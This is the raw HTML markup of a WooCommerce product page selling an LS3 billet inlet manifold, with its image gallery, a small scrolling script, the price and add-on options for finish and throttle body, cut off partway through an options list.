				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/inlet-manifolds/">Intake Manifolds</a>  /  <a href="https://plazmaman.com/product-category/inlet-manifolds/ls-series-gm-holden/">LS LT Series / GM Holden Manifolds</a>  /  LS3 Billet Inlet Manifold</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1-100x100.jpg" data-thumb-alt="Ls3 Silver Intake Web 1" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1-800x600.jpg" class="wp-post-image" alt="Ls3 Silver Intake Web 1" data-caption="Ls3 Silver Intake Web 1" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1.jpg" data-large_image_width="2268" data-large_image_height="1701" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43-100x100.jpg" data-thumb-alt="Ls Inlet 43" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43.jpg" class="" alt="Ls Inlet 43" data-caption="Ls Inlet 43" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-INLET-43-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 3" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS8-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifold-100x100.jpg" data-thumb-alt="Ls3 Intake Manifold" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifold.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifold-800x600.jpg" class="" alt="Ls3 Intake Manifold" data-caption="Ls3 Intake Manifold" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifold.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifold.jpg" data-large_image_width="2000" data-large_image_height="1500" decoding="async" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Intake-Manifold-VL-100x100.jpg" data-thumb-alt="Ls3 Intake Manifold Vl" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Intake-Manifold-VL.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Intake-Manifold-VL-800x600.jpg" class="" alt="Ls3 Intake Manifold Vl" data-caption="Ls3 Intake Manifold Vl" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Intake-Manifold-VL.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Intake-Manifold-VL.jpg" data-large_image_width="2200" data-large_image_height="1650" decoding="async" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1-100x100.jpg" data-thumb-alt="Ls Inlet" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1.jpg" class="" alt="Ls Inlet" data-caption="Ls Inlet" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-1-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 7" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 7" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/LS-Inlet-40-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 8" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 8" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-25-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-3-100x100.jpg" data-thumb-alt="Ls3 Silver Intake Web 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-3.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-3-800x600.jpg" class="" alt="Ls3 Silver Intake Web 3" data-caption="Ls3 Silver Intake Web 3" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-3.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-3.jpg" data-large_image_width="2268" data-large_image_height="1701" decoding="async" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1-100x100.jpg" data-thumb-alt="Ls3 Silver Intake Web 1" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1-800x600.jpg" class="" alt="Ls3 Silver Intake Web 1" data-caption="Ls3 Silver Intake Web 1" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-Silver-Intake-web-1.jpg" data-large_image_width="2268" data-large_image_height="1701" decoding="async" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 11" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 11" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-28-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 12" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 12" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-21-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 13" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 13" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-18-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 14" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 14" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-31-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 15" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 15" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-6-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 16" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 16" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-33-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds-100x100.jpg" data-thumb-alt="Ls3 Intake Manifolds" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds.jpg" class="" alt="Ls3 Intake Manifolds" data-caption="Ls3 Intake Manifolds" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS3-intake-manifolds-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 18" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 18" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/11/LS-Inlet-29-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9-100x100.jpg" data-thumb-alt="LS3 Billet Inlet Manifold - Image 19" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9.jpg" class="" alt="LS3 Billet Inlet Manifold - Image 19" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS7-9-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet-100x100.jpg" data-thumb-alt="Mpw Vk Ls Inlet" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet.jpg" class="" alt="Mpw Vk Ls Inlet" data-caption="Mpw Vk Ls Inlet" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/MPW-VK-LS-Inlet-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">		
	
    <script>
        jQuery(window).scroll(function() {
            jQuery('.ws-image-control-left').on('click',function(){
                var height = jQuery('ol.flex-control-nav').scrollLeft();
                height = height - 200;
                console.log( height );
                jQuery('ol.flex-control-nav').scrollLeft(height);
            });
            jQuery('.ws-image-control-rigth').on('click',function(){
                var height = jQuery('ol.flex-control-nav').scrollLeft();
                height = height + 200;
                console.log( height );
                jQuery('ol.flex-control-nav').scrollLeft(height);
            
            });
		});
    </script>
    <style>
    
        #ws-image-gallery ol{
            margin-top: 7%!important;
            display: grid;
            grid-auto-flow: column;
            background:transparent;
            overflow-y:scroll;
            -webkit-overflow-scrolling: touch;
            overflow: auto;
            list-style:none;
        }

        #ws-image-gallery li{
        width: 120px;
        margin-right: 20px!important;
            background:transparent;
            margin-bottom: 40px;
        }

        @media only screen and (max-width: 600px) {
        #ws-image-gallery li{
        width: 80px;
            }
        }

        .ws-image-control-left, .ws-image-control-rigth{
            background: #3480c3;
            width: 25px;
            padding: 5px 30px 7px 14px;
            border: none;
        }

        .ws-image-control-left i, .ws-image-control-rigth i{
            color:white;
        }

        .ws-image-control-main{
            display:flex;
            margin-top: -50px;
            position: absolute;
            width: 100%;
            z-index: 1!important;
        }
        .ws-image-control-center{
            width:95%;
        }
        ol.flex-control-nav{
            scroll-behavior: smooth;
        }

        #ws-image-gallery ol::-webkit-scrollbar {
        border:0 solid transparent;
        }

        #ws-image-gallery ol::-webkit-scrollbar-thumb {
        background-color: transparent;
        border: 0 solid transparent;
            }

        #ws-image-gallery ol::-webkit-scrollbar-track {
        background-color: transparent;
            }
            /* Buttons */
        #ws-image-gallery ol::-webkit-scrollbar-button:single-button {
        background-color: transparent;
        }

    </style>
    <div class='ws-image-control-main'>
        <button class='ws-image-control-left'><i class="fa fa-long-arrow-left"></i></button>
        <div class='ws-image-control-center'></div>
        <button class='ws-image-control-rigth'><i class="fa fa-long-arrow-right"></i></button>  
    </div>     

	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>5,345.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/ls3-billet-inlet/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-0  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Product Finish" data-has-per-person-pricing="" data-has-per-block-pricing="">Product Finish  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-0"
		id="addon-5390-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="anodized-silver-1"
				data-label="Anodized Silver"
			>
				Anodized Silver 			</option>
					<option
								data-raw-price="85.00"
				data-price="85"
				data-price-type="quantity_based"
				value="anodized-black-2"
				data-label="Anodized Black"
			>
				Anodized Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>85.00</span>)			</option>
					<option
								data-raw-price="85"
				data-price="85"
				data-price-type="quantity_based"
				value="anodized-black-topvalley-silver-runners-3"
				data-label="Anodized Black Top+Valley /Silver Runners"
			>
				Anodized Black Top+Valley /Silver Runners (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>85.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-1  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Throttle Body" data-has-per-person-pricing="" data-has-per-block-pricing="">Throttle Body  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-1">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-1"
		id="addon-5390-1"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="dbw-102mm-byo-1"
				data-label="DBW 102mm (BYO)"
			>
				DBW 102mm (BYO) 			</option>
					<option
								data-raw-price="650"
				data-price="650"
				data-price-type="quantity_based"
				value="plazmaman-102mm-plazmaclamp-end-ls-bolt-pattern-cable-style-2"
				data-label="Plazmaman 102mm Plazmaclamp end (LS Bolt Pattern &#8211; Cable Style)"
			>
				Plazmaman 102mm Plazmaclamp end (LS Bolt Pattern &#8211; Cable Style) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>650.00</span>)			</option>
					<option
								data-raw-price="650"
				data-price="650"
				data-price-type="quantity_based"
				value="plazmaman-102mm-hose-end-ls-bolt-pattern-cable-style-3"
				data-label="Plazmaman 102mm Hose end (LS Bolt Pattern &#8211; Cable Style)"
			>
				Plazmaman 102mm Hose end (LS Bolt Pattern &#8211; Cable Style) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>650.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-2  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Throttle Position Sensor" data-has-per-person-pricing="" data-has-per-block-pricing="">Throttle Position Sensor  <em class="required" title="Required field">*</em></h2>
								<div class="wc-pao-addon-description"><p>Not required if using Drive-By-Wire throttle body</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-2">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-2"
		id="addon-5390-2"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="drive-by-wire-throttle-body-n-a-1"
				data-label="Drive-By-Wire Throttle Body N/A"
			>
				Drive-By-Wire Throttle Body N/A 			</option>
					<option
